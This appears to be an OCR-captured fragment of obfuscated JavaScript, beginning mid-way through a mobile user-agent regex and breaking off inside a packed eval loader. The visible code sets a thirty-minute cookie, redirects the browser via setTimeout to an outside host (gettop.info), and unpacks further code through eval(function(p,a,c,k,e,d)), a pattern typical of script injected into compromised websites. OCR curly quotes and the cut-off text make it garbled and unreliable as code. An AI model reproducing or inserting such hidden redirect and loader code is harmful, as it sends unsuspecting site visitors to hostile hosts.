
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”,
delay);eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!”.replace(/^/,String)){while(c–)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new